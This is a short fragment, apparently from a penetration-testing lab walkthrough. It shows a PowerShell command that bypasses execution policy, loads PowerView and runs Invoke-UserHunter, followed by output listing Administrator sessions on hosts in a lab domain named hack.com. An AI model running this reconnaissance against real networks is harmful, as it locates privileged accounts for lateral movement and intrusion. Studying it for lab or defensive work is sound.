 C:\Users\Administrator\Desktop>powershell.exe -exec bypass -command "& { import-
module .\PowerView.ps1;Invoke-UserHunter}"
UserDomain : HACK
UserName : Administrator
ComputerName : DC.hack.com
IPAddress : 192.168.41.10
SessionFrom :
SessionFromName :
LocalAdmin :
UserDomain : PC-2003
UserName : Administrator
ComputerName : pc-2003.hack.com
IPAddress : 192.168.41.30
SessionFrom :
SessionFromName :
LocalAdmin :